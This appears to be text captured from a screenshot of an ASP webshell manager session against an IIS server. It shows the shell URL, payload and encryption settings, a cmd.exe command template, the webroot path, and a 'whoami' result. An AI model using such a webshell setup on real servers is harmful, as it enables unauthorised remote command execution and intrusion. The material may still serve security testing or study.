 Url:http://192.168.0.104/kk.asp Payload:AspDynamicPayload Cryption:ASP_EVAL_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 AEvalCode PortScan
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/inetpub/wwwroot/
fileRoot:[C:/, D:/]
currentUser:null
osInfo:Windows_NT
C:/inetpub/wwwroot/ >whoami
iis apppool\defaultapppool
C:/inetpub/wwwroot/ >